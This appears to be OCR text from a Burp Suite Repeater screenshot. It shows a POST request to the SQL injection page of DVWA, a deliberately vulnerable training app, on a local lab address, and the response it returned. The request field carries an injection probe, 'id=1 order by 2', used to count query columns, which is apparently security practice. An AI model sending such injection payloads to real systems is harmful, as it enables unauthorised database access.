 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.130 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.0.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.0.130
Connection: close
Referer: http://192.168.0.130/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gs2niplnpt0l8amkjsm8htnca0
Upgrade-Insecure-Requests: 1
id=1 order by 2&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
User ID: .. Submit
ID: 1 order by 2
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Done 5,625 bytes | 3 millis